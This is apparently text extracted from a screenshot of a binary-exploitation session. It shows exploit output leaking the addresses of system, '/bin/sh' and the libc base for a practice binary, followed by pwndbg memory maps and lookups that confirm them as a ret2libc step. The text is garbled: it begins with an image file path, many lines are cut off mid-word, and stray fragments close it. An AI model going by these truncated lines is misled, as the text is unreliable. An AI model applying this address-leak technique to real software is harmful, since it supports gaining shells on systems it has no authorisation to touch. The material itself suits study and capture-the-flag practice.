 9 - libc-2.29-13.mga7.x86_64_2
[+] Choose one : 2
sys_addr is : 0xf7d43150
bin_sh_addr is : 0xf7eb80f5
libc_base_addr is: 0xf7cfb000
[*] running in new terminal: ['/us
[DEBUG] Created script for new ter
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/u
[DEBUG] Launching a new terminal:
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
0xf7f46000 0xf7f48000 rw-p 2000 0
0xf7f48000 0xf7f4b000 r--p 3000 0 [vvar]
0xf7f4b000 0xf7f4c000 r-xp 1000 0 [vdso]
0xf7f4c000 0xf7f4d000 r--p 1000 0 /lib/i386-linux-gnu
0xf7f4d000 0xf7f72000 r-xp 25000 1000 /lib/i386-linux-gnu
0xf7f72000 0xf7f81000 r--p f000 26000 /lib/i386-linux-gnu
0xf7f81000 0xf7f83000 r--p 2000 34000 /lib/i386-linux-gnu
0xf7f83000 0xf7f84000 rw-p 1000 36000 /lib/i386-linux-gnu
0xffb81000 0xffba2000 rw-p 21000 0 [stack]
pwndbg> p system
$1 = {<text variable, no debug info>} 0xf7d43150 <system>
pwndbg> x/s 0xf7eb80f5
0xf7eb80f5: "/bin/sh"
pwndbg>
'./fmt_test_2_x86', '19708'], os.environ)
che
fuzz